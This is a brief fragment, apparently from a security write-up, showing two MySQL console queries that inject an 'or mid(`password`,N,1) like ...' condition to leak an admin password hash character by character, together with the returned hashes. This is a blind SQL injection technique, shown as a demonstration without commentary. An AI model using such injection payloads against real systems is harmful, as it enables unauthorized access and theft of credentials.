 mysql> select password from users where username='admin' and password='0' or mid(`password`,1,1) like '0';
+----------------------------------+
| password                         |
+----------------------------------+
| 084e0343a0486ff05530df6c705c8bb4 |
+----------------------------------+
1 row in set (0.00 sec)
mysql> select password from users where username='admin' and password='0' or mid(`password`,2,1) like '4';
+----------------------------------+
| password                         |
+----------------------------------+
| a4346e75cc1dd161a8d57f3b2d5d82d0 |
+----------------------------------+
1 row in set (0.00 sec)